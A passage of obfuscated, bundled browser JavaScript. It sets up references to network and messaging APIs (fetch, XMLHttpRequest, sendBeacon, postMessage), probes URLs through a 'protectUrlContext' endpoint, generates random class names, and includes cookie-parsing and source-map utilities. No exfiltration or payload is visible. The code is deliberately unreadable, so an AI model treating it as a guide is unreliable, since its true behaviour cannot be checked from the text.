SON_parse':Y(N,IV(0xd3),IV(0x82c)),'JSON_stringify':Y(N,IV(0xd3),IV(0xa41)),'MessageEvent_data':z(N,IV(0x4e0),IV(0x734)),'MessageEvent_origin':z(N,IV(0x4e0),IV(0x300)),'MessageEvent_source':z(N,IV(0x4e0),IV(0x615)),'Navigator_sendBeacon':Y(N,IV(0x9da),IV(0x9c6)),'Node_appendChild':Y(N,IV(0xb05),IV(0x9ea)),'Node_insertBefore':Y(N,IV(0xb05),IV(0x77e)),'Node_textContent':z(N,IV(0xb05),IV(0xe34)),'Node_baseURI':z(N,IV(0xb05),IV(0xc9a)),'PerformanceEntry_name':z(N,IV(0x4fc),IV(0x436)),'PerformanceResourceTiming_transferSize':z(N,IV(0x5da),IV(0xab8)),'PerformanceResourceTiming_encodedBodySize':z(N,IV(0x5da),IV(0x21b)),'Range_createContextualFragment':Y(N,IV(0xaf6),IV(0xe7)),'RegExp_test':Y(N,IV(0x4d1),IV(0xd49)),'RegExp_exec':Y(N,IV(0x4d1),IV(0xf5b)),'Response_url':z(N,IV(0xe82),IV(0xd3b)),'SharedStorageWorklet_addModule':Y(N,IV(0x8a5),IV(0xcad)),'String_matchAll':Y(N,IV(0xe20),IV(0x7a9)),'String_replace':Y(N,IV(0xe20),IV(0xf47)),'Window_decodeURIComponent':Y(N,IV(0x218),IV(0x5cc)),'Window_innerWidth':z(N,IV(0x218),IV(0xb38)),'Window_fetch':Y(N,IV(0x218),IV(0xab3)),'Window_fetchLater':Y(N,IV(0x218),IV(0xb00)),'Window_frames':z(N,IV(0x218),IV(0x847)),'Window_name':z(N,IV(0x218),IV(0x436)),'Window_open':Y(N,IV(0x218),IV(0xcd4)),'Window_postMessage':Y(N,IV(0x218),IV(0x4e5)),'Window_requestAnimationFrame':Y(N,IV(0x218),IV(0xb3d)),'Window_requestIdleCallback':Y(N,IV(0x218),IV(0x3a3)),'Window_setImmediate':Y(N,IV(0x218),IV(0x270)),'Window_setInterval':Y(N,IV(0x218),IV(0xe48)),'Window_setTimeout':Y(N,IV(0x218),IV(0x4bd)),'Window_visualViewport':z(N,IV(0x218),IV(0x82d)),'XMLHttpRequest_open':Y(N,IV(0x9b4),IV(0xcd4)),'XMLHttpRequest_send':Y(N,IV(0x9b4),IV(0x900)),'XMLHttpRequest_responseURL':z(N,IV(0x9b4),IV(0x7ca)),'XMLHttpRequest_response':z(N,IV(0x9b4),IV(0xd16)),'XMLHttpRequest_responseText':z(N,IV(0x9b4),IV(0xd0b)),'XMLHttpRequest_responseType':z(N,IV(0x9b4),IV(0xccf)),'XMLHttpRequest_responseXML':z(N,IV(0x9b4),IV(0x284)),'XMLHttpRequest_status':z(N,IV(0x9b4),IV(0x77a)),'XMLHttpRequest_statusText':z(N,IV(0x9b4),IV(0xc6a)),'FontFace':S?null:N[IV(0xbc6)],'FontFace_prototype':J(N,IV(0xbc6)),'Worker':S?null:N[IV(0xac1)],'Worker_prototype':J(N,IV(0xac1))}),J=(N,k)=>{const IG=IV;return S?void 0x0===R['g'][k]?null:R['g'][k][IG(0xa34)]:null===(P=N[k])||void 0x0===P?void 0x0:P[IG(0xa34)];var P;},z=(N,k,P)=>{const IO=IV;if(S)return void 0x0===R['g'][k]?null:Object[IO(0xba7)](R['g'][k][IO(0xa34)],P);{var H;const x=IO(0x69f)===k[IO(0xd2d)]()?N:null===(H=N[k])||void 0x0===H?void 0x0:H[IO(0xa34)];return x?N[IO(0xd7f)][IO(0xba7)](x,P):{'get':{'call':v=>v[P]},'set':{'call':(v,E)=>{v[P]=E;}}};}},Y=(N,k,P)=>{const IQ=IV;return S?IQ(0x69f)===k[IQ(0xd2d)]()?R['g'][P]:void 0x0===R['g'][k]?null:R['g'][k][IQ(0xa34)][P]:IQ(0x69f)===k[IQ(0xd2d)]()?N[P]:IQ(0xe10)===k?null===(H=N[IQ(0xe10)])||void 0x0===H?void 0x0:H[P]:IQ(0xd3)===k?null===(x=N[IQ(0xd3)])||void 0x0===x?void 0x0:x[P]:null===(v=N[k])||void 0x0===v||null===(v=v[IQ(0xa34)])||void 0x0===v?void 0x0:v[P];var H,x,v;};},0x18f7:(K,L,R)=>{'use strict';const Ii=a2d;R['d'](L,{'A':()=>I});const I={'idx':S=>Math[Ii(0x682)](Math[Ii(0x217)]()*S),'elem':function(S){const If=Ii;return S[this[If(0xa7c)](S[If(0x310)])];},'num':function(S,b){const IM=Ii;return Math[IM(0x682)](Math[IM(0x217)]()*(b-S))+S;},'alphaStr':function(S,b){const Ip=Ii,A=S+this[Ip(0x5ed)](0x0,b-S),U=[];for(let l=0x0;l<A;++l)U[Ip(0xf29)](Ip(0x6be)[Ip(0xa84)](this[Ip(0x5ed)](0x0,0x34)));return U[Ip(0xf2a)]('');},'className':function(){const Ic=Ii;return this[Ic(0x9b1)](0x5,0xf);}};},0x848:(K,L,R)=>{'use strict';R['d'](L,{'C8':()=>U,'Vq':()=>Y,'XV':()=>z,'aV':()=>J,'az':()=>A,'ch':()=>S});var I=R(0x6f7);const S=0xa;let b;function A(N,k){var P;return void 0x0===b&&U(N,k),null!==(P=b)&&void 0x0!==P&&P;}async function U(N,k){const IW=a2d;if(void 0x0!==b)return b;if(-0x1!==Y(k))return b=!0x0,b;if([IW(0x503)][IW(0xcb)](k))return b=!0x1,b;if([IW(0xdca),IW(0xf0c),IW(0xd02),IW(0x536),IW(0x8dd),IW(0x4b0),IW(0x3df),IW(0xf31),IW(0x176),IW(0x4e7),IW(0x8bb),IW(0xa6c),IW(0x949)][IW(0xcb)](k))return b=!0x0,b;if(k[IW(0x882)](IW(0x1a5))||k[IW(0x882)](IW(0x34b))||k[IW(0xb91)](IW(0x131))||k[IW(0xb91)](IW(0xaa2))||IW(0x763)===k)return b=!0x1,b;const P=new URL(k);P[IW(0xd8b)]='0.'[IW(0x68b)](P[IW(0xd8b)]),P[IW(0x82e)]=IW(0x4f5);const H=(0x0,I['Wq'])({'protectUrlContext':N,'url':P[IW(0x1ee)](),'endpoint':P[IW(0x300)]});try{const x=await Promise[IW(0xb35)]([fetch(H),new Promise(v=>setTimeout(()=>v(new Response(IW(0xdcc),{'status':0x1f8})),0x7d0))]);return b=x['ok'],x['ok'];}catch(v){return b=!0x1,!0x1;}}function J(N){const Ia=a2d;if(/https?:\/\/\d+\./i[Ia(0xd49)](N)){const k=new URL(N);k[Ia(0xd8b)]=k[Ia(0xd8b)][Ia(0xa72)]('.')[Ia(0x25a)](0x1)[Ia(0xf2a)]('.'),N=k[Ia(0x300)];}return N;}function z(N,k){const Im=a2d;if(-0x1===k)return N;const P=new URL(N);return/https?:\/\/\d+\./i[Im(0xd49)](N)?(P[Im(0xd8b)]=''[Im(0x68b)](k,'.')[Im(0x68b)](P[Im(0xd8b)][Im(0xa72)]('.')[Im(0x25a)](0x1)[Im(0xf2a)]('.')),N=P[Im(0x300)]):(P[Im(0xd8b)]=''[Im(0x68b)](k,'.')[Im(0x68b)](P[Im(0xd8b)]),N=P[Im(0x300)]),N;}function Y(N){const ID=a2d;if(/https?:\/\/\d+\./i[ID(0xd49)](N)){const k=new URL(N);return Number[ID(0xa08)](k[ID(0xd8b)][ID(0xa72)]('.')[0x0]);}return-0x1;}},0x20ce:(K,L,R)=>{'use strict';R['d'](L,{'_':()=>A});const I=0x500000;function S(U){const Iq=a2d;try{return new Blob([U])[Iq(0x4f0)];}catch{return Iq(0xe40)!=typeof TextEncoder?new TextEncoder()[Iq(0xb9d)](U)[Iq(0x310)]:0x2*U[Iq(0x310)];}}function b(U,l){return S(U)+S(l);}function A(){const It=a2d;if(arguments[It(0x310)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const U=new Map();let l=0x0;return{'get':J=>U[It(0x7b0)](J),'set'(J,z){const IC=It,Y=b(J,z),N=l+Y;return!(N>I||(U[IC(0x824)](J,z),l=N,0x0));},'has':J=>U[It(0x9ac)](J),'delete'(J){const Ir=It;if(!U[Ir(0x9ac)](J))return!0x1;const z=U[Ir(0x7b0)](J);return U[Ir(0x11e)](J),l-=b(J,z),l<0x0&&(l=0x0),!0x0;},'clear'(){const IZ=It;U[IZ(0x337)](),l=0x0;}};}},0x15ef:(K,L)=>{'use strict';const S0=a2d;L['l']=function(b,A,U){const Iw=a2d;var J=U||{},z=J[Iw(0xb9d)]||S;if(Iw(0xa5e)!=typeof z)throw new TypeError(Iw(0x2af));if(!I[Iw(0xd49)](b))throw new TypeError(Iw(0xbef));var Y=z(A);if(Y&&!I[Iw(0xd49)](Y))throw new TypeError(Iw(0xec7));var N=b+'='+Y;if(null!=J[Iw(0x32d)]){var k=J[Iw(0x32d)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(Iw(0x961));N+=Iw(0xa0a)+Math[Iw(0x682)](k);}if(J[Iw(0x220)]){if(!I[Iw(0xd49)](J[Iw(0x220)]))throw new TypeError(Iw(0x392));N+=Iw(0xd5a)+J[Iw(0x220)];}if(J[Iw(0x18c)]){if(!I[Iw(0xd49)](J[Iw(0x18c)]))throw new TypeError(Iw(0x46f));N+=Iw(0xb5f)+J[Iw(0x18c)];}if(J[Iw(0xb1d)]){var P=J[Iw(0xb1d)];if(!function(H){const Is=Iw;return Is(0x8e6)===R[Is(0x258)](H)||H instanceof Date;}(P)||isNaN(P[Iw(0xc32)]()))throw new TypeError(Iw(0xe3f));N+=Iw(0xa0c)+P[Iw(0x4cc)]();}if(J[Iw(0x4d9)]&&(N+=Iw(0xff)),J[Iw(0x926)]&&(N+=Iw(0xbb9)),J[Iw(0x86b)]&&(N+=Iw(0x9c1)),J[Iw(0x3aa)])switch(Iw(0x544)==typeof J[Iw(0x3aa)]?J[Iw(0x3aa)][Iw(0xd2d)]():J[Iw(0x3aa)]){case Iw(0x771):N+=Iw(0xd42);break;case Iw(0xa53):N+=Iw(0xd21);break;case Iw(0xc9f):N+=Iw(0xe74);break;default:throw new TypeError(Iw(0x463));}if(J[Iw(0x97c)])switch(Iw(0x544)==typeof J[Iw(0x97c)]?J[Iw(0x97c)][Iw(0xd2d)]():J[Iw(0x97c)]){case!0x0:N+=Iw(0xe08);break;case Iw(0x489):N+=Iw(0xe23);break;case Iw(0x9dc):N+=Iw(0xe08);break;case Iw(0x789):N+=Iw(0xe69);break;default:throw new TypeError(Iw(0x8d0));}return N;};var R=Object[S0(0xa34)][S0(0x1ee)],I=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function S(b){return encodeURIComponent(b);}},0x10e2:K=>{'use strict';const S8=a2d;var L={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function R(b){const S1=a2d;return S1(0x544)==typeof b&&!!b[S1(0x7d8)]();}function I(b,A){const S2=a2d;var U=b[S2(0xa72)](';')[S2(0x65c)](R),J=function(u){const S3=S2;var k='',P='',H=u[S3(0xa72)]('=');return H[S3(0x310)]>0x1?(k=H[S3(0x1b1)](),P=H[S3(0xf2a)]('=')):P=u,{'name':k,'value':P};}(U[S2(0x1b1)]()),z=J[S2(0x436)],Y=J[S2(0x35d)];A=A?Object[S2(0xe60)]({},L,A):L;try{Y=A[S2(0x226)]?decodeURIComponent(Y):Y;}catch(u){console[S2(0xe36)](S2(0x6f4)+Y+S2(0x964),u);}var N={'name':z,'value':Y};return U[S2(0x2a1)](function(k){const S4=S2;var P=k[S4(0xa72)]('='),H=P[S4(0x1b1)]()[S4(0x51f)]()[S4(0xd2d)](),x=P[S4(0xf2a)]('=');S4(0xb1d)===H?N[S4(0xb1d)]=new Date(x):S4(0xe94)===H?N[S4(0x32d)]=parseInt(x,0xa):S4(0x926)===H?N[S4(0x926)]=!0x0:S4(0xaeb)===H?N[S4(0x4d9)]=!0x0:S4(0xc66)===H?N[S4(0x97c)]=x:S4(0x86b)===H?N[S4(0x86b)]=!0x0:N[H]=x;}),N;}function S(b,A){const S5=a2d;if(A=A?Object[S5(0xe60)]({},L,A):L,!b)return A[S5(0x889)]?{}:[];if(b[S5(0x2c9)]){if(S5(0xa5e)==typeof b[S5(0x2c9)][S5(0xe64)])b=b[S5(0x2c9)][S5(0xe64)]();else{if(b[S5(0x2c9)][S5(0x7ed)])b=b[S5(0x2c9)][S5(0x7ed)];else{var U=b[S5(0x2c9)][Object[S5(0x117)](b[S5(0x2c9)])[S5(0x8a9)](function(l){const S6=S5;return S6(0x7ed)===l[S6(0xd2d)]();})];U||!b[S5(0x2c9)][S5(0x5de)]||A[S5(0xa23)]||console[S5(0xb10)](S5(0x638)),b=U;}}}return Array[S5(0xa5)](b)||(b=[b]),A[S5(0x889)]?b[S5(0x65c)](R)[S5(0xec9)](function(l,J){const S7=S5;var z=I(J,A);return l[z[S7(0x436)]]=z,l;},{}):b[S5(0x65c)](R)[S5(0x889)](function(l){return I(l,A);});}K[S8(0xd35)]=S,K[S8(0xd35)][S8(0x82c)]=S,K[S8(0xd35)][S8(0xc0d)]=I,K[S8(0xd35)][S8(0xcbb)]=function(b){const S9=S8;if(Array[S9(0xa5)](b))return b;if(S9(0x544)!=typeof b)return[];var A,U,J,z,Y,N=[],u=0x0;function k(){const SF=S9;for(;u<b[SF(0x310)]&&/\s/[SF(0xd49)](b[SF(0xa84)](u));)u+=0x1;return u<b[SF(0x310)];}for(;u<b[S9(0x310)];){for(A=u,Y=!0x1;k();)if(','===(U=b[S9(0xa84)](u))){for(J=u,u+=0x1,k(),z=u;u<b[S9(0x310)]&&'='!==(U=b[S9(0xa84)](u))&&';'!==U&&','!==U;)u+=0x1;u<b[S9(0x310)]&&'='===b[S9(0xa84)](u)?(Y=!0x0,u=z,N[S9(0xf29)](b[S9(0xdd0)](A,J)),A=u):u=J+0x1;}else u+=0x1;(!Y||u>=b[S9(0x310)])&&N[S9(0xf29)](b[S9(0xdd0)](A,b[S9(0x310)]));}return N;};},0x1cc7:(K,L,R)=>{const Sd=a2d;var I=R(0x23c3),S=Object[Sd(0xa34)][Sd(0xc9)],b=Sd(0xe40)!=typeof Map;function A(){const Sh=Sd;this[Sh(0xd1b)]=[],this[Sh(0xdfa)]=b?new Map():Object[Sh(0x3ff)](null);}A[Sd(0xbe8)]=function(U,l){const SB=Sd;for(var J=new A(),z=0x0,Y=U[SB(0x310)];z<Y;z++)J[SB(0xe0d)](U[z],l);return J;},A[Sd(0xa34)][Sd(0x4f0)]=function(){const SK=Sd;return b?this[SK(0xdfa)][SK(0x4f0)]:Object[SK(0xc28)](this[SK(0xdfa)])[SK(0x310)];},A[Sd(0xa34)][Sd(0xe0d)]=function(U,l){const SL=Sd;var J=b?U:I[SL(0xb88)](U),z=b?this[SL(0x9ac)](U):S[SL(0x258)](this[SL(0xdfa)],J),Y=this[SL(0xd1b)][SL(0x310)];z&&!l||this[SL(0xd1b)][SL(0xf29)](U),z||(b?this[SL(0xdfa)][SL(0x824)](U,Y):this[SL(0xdfa)][J]=Y);},A[Sd(0xa34)][Sd(0x9ac)]=function(U){const SR=Sd;if(b)return this[SR(0xdfa)][SR(0x9ac)](U);var l=I[SR(0xb88)](U);return S[SR(0x258)](this[SR(0xdfa)],l);},A[Sd(0xa34)][Sd(0x684)]=function(U){const SI=Sd;if(b){var l=this[SI(0xdfa)][SI(0x7b0)](U);if(l>=0x0)return l;}else{var J=I[SI(0xb88)](U);if(S[SI(0x258)](this[SI(0xdfa)],J))return this[SI(0xdfa)][J];}throw new Error('\x22'+U+SI(0x3e5));},A[Sd(0xa34)]['at']=function(U){const SS=Sd;if(U>=0x0&&U<this[SS(0xd1b)][SS(0x310)])return this[SS(0xd1b)][U];throw new Error(SS(0x2cf)+U);},A[Sd(0xa34)][Sd(0x695)]=function(){const Sb=Sd;return this[Sb(0xd1b)][Sb(0x25a)]();},L['C']=A;},0x21c:(K,L,R)=>{const SA=a2d;var I=R(0x1d34);L[SA(0xb9d)]=function(S){const SU=SA;var b,A='',U=function(l){return l<0x0?0x1+(-l<<0x1):0x0+(l<<0x1);}(S);do{b=0x1f&U,(U>>>=0x5)>0x0&&(b|=0x20),A+=I[SU(0xb9d)](b);}while(U>0x0);return A;},L[SA(0x74f)]=function(S,b,A){const Sl=SA;var U,J,z,Y,N=S[Sl(0x310)],k=0x0,P=0x0;do{if(b>=N)throw new Error(Sl(0x6e4));if(-0x1===(J=I[Sl(0x74f)](S[Sl(0x8d2)](b++))))throw new Error(Sl(0x630)+S[Sl(0xa84)](b-0x1));U=!!(0x20&J),k+=(J&=0x1f)<<P,P+=0x5;}while(U);A[Sl(0x35d)]=(Y=(z=k)>>0x1,0x1&~z?Y:-Y),A[Sl(0xc7c)]=b;};},0x1d34:(K,L)=>{const SJ=a2d;var R=SJ(0x8a2)[SJ(0xa72)]('');L[SJ(0xb9d)]=function(I){const Sz=SJ;if(0x0<=I&&I<R[Sz(0x310)])return R[I];throw new TypeError(Sz(0xf59)+I);},L[SJ(0x74f)]=function(I){return 0x41<=I&&I<=0x5a?I-0x41:0x61<=I&&I<=0x7a?I-0x61+0x1a:0x30<=I&&I<=0x39?I-0x30+0x34:0x2b==I?0x3e:0x2f==I?0x3f:-0x1;};},0x258e:(K,L,R)=>{const SY=a2d;var I=R(0x23c3);function S(){const Sn=a2d;this[Sn(0xd1b)]=[],this[Sn(0x978)]=!0x0,this[Sn(0xcb1)]={'generatedLine':-0x1,'generatedColumn':0x0};}S[SY(0xa34)][SY(0xab9)]=function(b,A){const SN=SY;this[SN(0xd1b)][SN(0x2a1)](b,A);},S[SY(0xa34)][SY(0xe0d)]=function(b){const Su=SY;var A,U,l,J,z,Y;U=b,l=(A=this[Su(0xcb1)])[Su(0x646)],J=U[Su(0x646)],z=A[Su(0x8c9)],Y=U[Su(0x8c9)],J>l||J==l&&Y>=z||I[Su(0x9a9)](A,U)<=0x0?(this[Su(0xcb1)]=b,this[Su(0xd1b)][Su(0xf29)](b)):(this[Su(0x978)]=!0x1,this[Su(0xd1b)][Su(0xf29)](b));},S[SY(0xa34)][SY(0x695)]=function(){const So=SY;return this[So(0x978)]||(this[So(0xd1b)][So(0x457)](I[So(0x9a9)]),this[So(0x978)]=!0x0),this[So(0xd1b)];},L['P']=S;},0xf1:(K,L,R)=>{const Sk=a2d;var I=R(0x21c),S=R(0x23c3),b=R(0x1cc7)['C'],A=R(0x258e)['P'];function U(l){const Se=a2d;l||(l={}),this[Se(0x6b8)]=S[Se(0x2a7)](l,Se(0x2ad),null),this[Se(0x865)]=S[Se(0x2a7)](l,Se(0x6ef),null),this[Se(0xf23)]=S[Se(0x2a7)](l,Se(0x540),!0x1),this[Se(0x71b)]=S[Se(0x2a7)](l,Se(0xead),!0x1),this[Se(0x1d4)]=new b(),this[Se(0x9ab)]=new b(),this[Se(0x894)]=new A(),this[Se(0x9de)]=null;}U[Sk(0xa34)][Sk(0x566)]=0x3,U[Sk(0x98b)]=function(l,J){const SP=Sk;var z=l[SP(0x6ef)],Y=new U(Object[SP(0xe60)](J||{},{'file':l[SP(0x2ad)],'sourceRoot':z}));return l[SP(0x188)](function(N){const SH=SP;var u={'generated':{'line':N[SH(0x646)],'column':N[SH(0x8c9)]}};null!=N[SH(0x615)]&&(u[SH(0x615)]=N[SH(0x615)],null!=z&&(u[SH(0x615)]=S[SH(0xdad)](z,u[SH(0x615)])),u[SH(0x76d)]={'line':N[SH(0x380)],'column':N[SH(0xb1)]},null!=N[SH(0x436)]&&(u[SH(0x436)]=N[SH(0x436)])),Y[SH(0x72a)](u);}),l[SP(0x120)][SP(0x2a1)](function(N){const Sx=SP;var u=N;null!==z&&(u=S[Sx(0xdad)](z,N)),Y[Sx(0x1d4)][Sx(0x9ac)](u)||Y[Sx(0x1d4)][Sx(0xe0d)](u);var k=l[Sx(0x80c)](N);null!=k&&Y[Sx(0x994)](N,k);}),Y;},U[Sk(0xa34)][Sk(0x72a)]=function(l){const Sv=Sk;var J=S[Sv(0x2a7)](l,Sv(0x110)),z=S[Sv(0x2a7)](l,Sv(0x76d),null),Y=S[Sv(0x2a7)](l,Sv(0x615),null),N=S[Sv(0x2a7)](l,Sv(0x436),null);(this[Sv(0xf23)]||!0x1!==this[Sv(0x4f1)](J,z,Y,N))&&(null!=Y&&(Y=String(Y),this[Sv(0x1d4)][Sv(0x9ac)](Y)||this[Sv(0x1d4)][Sv(0xe0d)](Y)),null!=N&&(N=String(N),this[Sv(0x9ab)][Sv(0x9ac)](N)||this[Sv(0x9ab)][Sv(0xe0d)](N)),this[Sv(0x894)][Sv(0xe0d)]({'generatedLine':J[Sv(0xbeb)],'generatedColumn':J[Sv(0x121)],'originalLine':null!=z&&z[Sv(0xbeb)],'originalColumn':null!=z&&z[Sv(0x121)],'source':Y,'name':N}));},U[Sk(0xa34)][Sk(0x994)]=function(l,J){const SE=Sk;var z=l;null!=this[SE(0x865)]&&(z=S[SE(0xdad)](this[SE(0x865)],z)),null!=J?(this[SE(0x9de)]||(this[SE(0x9de)]=Object[SE(0x3ff)](null)),this[SE(0x9de)][S[SE(0xb88)](z)]=J):this[SE(0x9de)]&&(delete this[SE(0x9de)][S[SE(0xb88)](z)],0x0===Object[SE(0x117)](this[SE(0x9de)])[SE(0x310)]&&(this[SE(0x9de)]=null));},U[Sk(0xa34)][Sk(0x5ec)]=function(J,z,Y){const Sj=Sk;var N=z;if(null==z){if(null==J[Sj(0x2ad)])throw new Error(Sj(0x353));N=J[Sj(0x2ad)];}var u=this[Sj(0x865)];null!=u&&(N=S[Sj(0xdad)](u,N));var k=new b(),P=new b();this[Sj(0x894)][Sj(0xab9)](function(H){const Sy=Sj;if(H[Sy(0x615)]===N&&null!=H[Sy(0x380)]){var x=J[Sy(0x8cb)]({'line':H[Sy(0x380)],'column':H[Sy(0xb1)]});null!=x[Sy(0x615)]&&(H[Sy(0x615)]=x[Sy(0x615)],null!=Y&&(H[Sy(0x615)]=S[Sy(0xf2a)](Y,H[Sy(0x615)])),null!=u&&(H[Sy(0x615)]=S[Sy(0xdad)](u,H[Sy(0x615)])),H[Sy(0x380)]=x[Sy(0xbeb)],H[Sy(0xb1)]=x[Sy(0x121)],null!=x[Sy(0x436)]&&(H[Sy(0x436)]=x[Sy(0x436)]));}var v=H[Sy(0x615)];null==v||k[Sy(0x9ac)](v)||k[Sy(0xe0d)](v);var E=H[Sy(0x436)];null==E||P[Sy(0x9ac)](E)||P[Sy(0xe0d)](E);},this),this[Sj(0x1d4)]=k,this[Sj(0x9ab)]=P,J[Sj(0x120)][Sj(0x2a1)](function(H){const ST=Sj;var x=J[ST(0x80c)](H);null!=x&&(null!=Y&&(H=S[ST(0xf2a)](Y,H)),null!=u&&(H=S[ST(0xdad)](u,H)),this[ST(0x994)](H,x));},this);},U[Sk(0xa34)][Sk(0x4f1)]=function(l,J,z,Y){const SV=Sk;if(J&&SV(0xf44)!=typeof J[SV(0xbeb)]&&SV(0xf44)!=typeof J[SV(0x121)]){var N=SV(0x97f);if(this[SV(0x71b)])return SV(0xe40)!=typeof console&&console[SV(0xb10)]&&console[SV(0xb10)](N),!0x1;throw new Error(N);}if((!(l&&SV(0xbeb)in l&&SV(0x121)in l&&l[SV(0xbeb)]>0x0&&l[SV(0x121)]>=0x0)||J||z||Y)&&!(l&&SV(0xbeb)in l&&SV(0x121)in l&&J&&SV(0xbeb)in J&&SV(0x121)in J&&l[SV(0xbeb)]>0x0&&l[SV(0x121)]>=0x0&&J[SV(0xbeb)]>0x0&&J[SV(0x121)]>=0x0&&z)){if(N=SV(0xbb4)+JSON[SV(0xa41)]({'generated':l,'source':z,'original':J,'name':Y}),this[SV(0x71b)])return SV(0xe40)!=typeof console&&console[SV(0xb10)]&&console[SV(0xb10)](N),!0x1;throw new Error(N);}},U[Sk(0xa34)][Sk(0x219)]=function(){const SX=Sk;for(var J,z,Y,N,k=0x0,P=0x1,H=0x0,x=0x0,v=0x0,E=0x0,j='',y=this[SX(0x894)][SX(0x695)](),T=0x0,V=y[SX(0x310)];T<V;T++){if(J='',(z=y[T])[SX(0x646)]!==P){for(k=0x0;z[SX(0x646)]!==P;)J+=';',P++;}else{if(T>0x0){if(!S[SX(0x9a9)](z,y[T-0x1]))continue;J+=',';}}J+=I[SX(0xb9d)](z[SX(0x8c9)]-k),k=z[SX(0x8c9)],null!=z[SX(0x615)]&&(N=this[SX(0x1d4)][SX(0x684)](z[SX(0x615)]),J+=I[SX(0xb9d)](N-E),E=N,J+=I[SX(0xb9d)](z[SX(0x380)]-0x1-x),x=z[SX(0x380)]-0x1,J+=I[SX(0xb9d)](z[SX(0xb1)]-H),H=z[SX(0xb1)],null!=z[SX(0x436)]&&(Y=this[SX(0x9ab)][SX(0x684)](z[SX(0x436)]),J+=I[SX(0xb9d)](Y-v),v=Y)),j+=J;}return j;},U[Sk(0xa34)][Sk(0x735)]=function(l,J){const Sg=Sk;return l[Sg(0x889)](function(z){const SG=Sg;if(!this[SG(0x9de)])return null;null!=J&&(z=S[SG(0xdad)](J,z));var Y=S[SG(0xb88)](z);return Object[SG(0xa34)][SG(0xc9)][SG(0x258)](this[SG(0x9de)],Y)?this[SG(0x9de)][Y]:null;},this);},U[Sk(0xa34)][Sk(0x76e)]=function(){const SO=Sk;var l={'version':this[SO(0x566)],'sources':this[SO(0x1d4)][SO(0x695)](),'names':this[SO(0x9ab)][SO(0x695)](),'mappings':this[SO(0x219)]()};return null!=this[SO(0x6b8)]&&(l[SO(0x2ad)]=this[SO(0x6b8)]),null!=this[SO(0x865)]&&(l[SO(0x6ef)]=this[SO(0x865)]),this[SO(0x9de)]&&(l[SO(0xef9)]=this[SO(0x735)](l[SO(0x120)],l[SO(0x6ef)])),l;},U[Sk(0xa34)][Sk(0x1ee)]=function(){const SQ=Sk;return JSON[SQ(0xa41)](this[SQ(0x76e)]());},L['x']=U;},0x23c3:(K,L)=>{const Si=a2d;L[Si(0x2a7)]=function(H,x,v){const Sf=Si;if(x in H)return H[x];if(0x3===arguments[Sf(0x310)])return v;throw new Error('\x22'+x+Sf(0x22a));};var R=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,I=/^data:.+\,.+$/;function S(H){const SM=Si;var x=H[SM(0x41c)](R);return x?{'scheme':x[0x1],'auth':x[0x2],'host':x[0x3],'port':x[0x4],'path':x[0x5]}:null;}function b(H){const Sp=Si;var x='';return H[Sp(0xd7)]&&(x+=H[Sp(0xd7)]+':'),x+='//',H[Sp(0x3ac)]&&(x+=H[Sp(0x3ac)]+'@'),H[Sp(0xd8b)]&&(x+=H[Sp(0xd8b)]),H[Sp(0x5f5)]&&(x+=':'+H[Sp(0x5f5)]),H[Sp(0x18c)]&&(x+=H[Sp(0x18c)]),x;}L[Si(0x726)]=S,L[Si(0x293)]=b;var A,U,J=(A=function(H){const Sc=Si;var x=H,v=S(H);if(v){if(!v[Sc(0x18c)])return H;x=v[Sc(0x18c)];}for(var E=L[Sc(0xd19)](x),j=[],y=0x0,T=0x0;;){if(y=T,-0x1===(T=x[Sc(0x684)]('/',y))){j[Sc(0xf29)](x[Sc(0x25a)](y));break;}for(j[Sc(0xf29)](x[Sc(0x25a)](y,T));T<x[Sc(0x310)]&&'/'===x[T];)T++;}var V,X=0x0;for(T=j[Sc(0x310)]-0x1;T>=0x0;T--)'.'===(V=j[T])?j[Sc(0xa2f)](T,0x1):'..'===V?X++:X>0x0&&(''===V?(j[Sc(0xa2f)](T+0x1,X),X=0x0):(j[Sc(0xa2f)](T,0x2),X--));return''===(x=j[Sc(0xf2a)]('/'))&&(x=E?'/':'.'),v?(v[Sc(0x18c)]=x,b(v)):x;},U=[],function(H){const SW=Si;for(var x=0x0;x<U[SW(0x310)];x++)if(U[x][SW(0x84e)]===H){var v=U[0x0];return U[0x0]=U[x],U[x]=v,U[0x0][SW(0x7fc)];}var E=A(H);return U[SW(0x2d7)]({'input':H,'result':E}),U[SW(0x310)]>0x20&&U[SW(0xb6f)](),E;});function z(H,x){const Sa=Si;''===H&&(H='.'),''===x&&(x='.');var v=S(x),E=S(H);if(E&&(H=E[Sa(0x18c)]||'/'),v&&!v[Sa(0xd7)])return E&&(v[Sa(0xd7)]=E[Sa(0xd7)]),b(v);if(v||x[Sa(0x41c)](I))return x;if(E&&!E[Sa(0xd8b)]&&!E[Sa(0x18c)])return E[Sa(0xd8b)]=x,b(E);var j='/'===x[Sa(0xa84)](0x0)?x:J(H[Sa(0xf47)](/\/+$/,'')+'/'+x);return E?(E[Sa(0x18c)]=j,b(E)):j;}L[Si(0xe18)]=J,L[Si(0xf2a)]=z,L[Si(0xd19)]=function(H){const Sm=Si;return'/'===H[Sm(0xa84)](0x0)||R[Sm(0xd49)](H);},L[Si(0xdad)]=function(H,x){const SD=Si;''===H&&(H='.'),H=H[SD(0xf47)](/\/$/,'');for(var v=0x0;0x0!==x[SD(0x684)](H+'/');){var E=H[SD(0x6ab)]('/');if(E<0x0)return x;if((H=H[SD(0x25a)](0x0,E))[SD(0x41c)](/^([^\/]+:\/)?\/*$/))return x;++v;}return Array(v+0x1)[SD(0xf2a)](SD(0x8f5))+x[SD(0xcee)](H[SD(0x310)]+0x1);};var Y=!(Si(0x69a)in Object[Si(0x3ff)](null));function N(H){return H;}function k(H){const Sq=Si;if(!H)return!0x1;var x=H[Sq(0x310)];if(x<0x9)return!0x1;if(0x5f!==H[Sq(0x8d2)](x-0x1)||0x5f!==H[Sq(0x8d2)](x-0x2)||0x6f!==H[Sq(0x8d2)](x-0x3)||0x74!==H[Sq(0x8d2)](x-0x4)||0x6f!==H[Sq(0x8d2)](x-0x5)||0x72!==H[Sq(0x8d2)](x-0x6)||0x70!==H[Sq(0x8d2)](x-0x7)||0x5f!==H[Sq(0x8d2)](x-0x8)||0x5f!==H[Sq(0x8d2)](x-0x9))return!0x1;for(var 